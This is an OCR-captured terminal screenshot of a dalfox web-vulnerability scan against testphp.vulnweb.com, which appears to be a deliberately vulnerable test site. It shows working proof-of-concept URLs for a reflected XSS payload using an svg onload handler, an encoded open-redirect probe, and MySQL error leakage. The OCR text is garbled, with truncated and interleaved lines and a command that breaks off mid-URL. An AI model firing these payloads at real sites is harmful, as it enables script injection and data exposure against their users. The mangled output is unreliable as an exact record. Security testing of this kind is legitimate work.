 Applications Places X-terminal-emulator Sep 8 10:41 1
pinkdraconian@Kali: ~/Desktop
pinkdraconian@Kali: ~/Desktop 82x21
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.
php?cat=%2F%2F%2F%2Fwww.google.com%2F%252f%252e%252e
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toOpenRedirecting
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts
.php?cat=%2F%2F%2F%2Fwww.google.com%2F%252f%252e%252e
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => Injected: /inHTML-none(1)  $
48 line:    Error: Unknown column '1DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat="><svg/OnLoad="`${prompt``}`" cl
ass=dalfox>
48 line:  syntax to use near '"><svg/OnLoad="`${promp
line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php
ad%3D%22%60%24%7Bprompt%60%60%7D%60%22+class%3Ddalfox%3E
[*] Finish Scaneries][95.38%] Passing "cat" param queries
(pinkdraconian㉿Kali)-[~/Desktop]
$ /opt/dalfox/dalfox url http://testphp.vulnweb.com/lis